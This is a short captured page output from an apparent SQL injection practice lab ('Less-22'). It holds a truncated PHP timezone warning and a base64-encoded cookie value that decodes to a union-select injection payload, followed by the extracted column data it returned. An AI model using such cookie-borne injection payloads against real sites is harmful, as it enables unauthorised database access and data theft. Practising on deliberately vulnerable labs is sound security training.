 Warning: date(): It is not safe to rely on the system's timezone settings.
*required* to use the date.timezone setting or the date_default_timezo
function. In case you used any of those methods and you are still getti
warning, you most likely misspelled the timezone identifier. We selecte
timezone 'UTC' for now, but please set date.timezone to select your time
D:\phpStudy\PHPTutorial\WWW\Less-22\index.php on line 142
YOUR COOKIE : uname =
IiB1bmlvbiBzZWxlY3QgMSwyLGdyb3VwX2NvbmNhdChpZClmcm9tIHV
and expires: Thu 19 Mar 2020 - 04:02:05
Your Login name:2
Your Password:1,2,3,4,5,6,7,8,9,10,11,12,14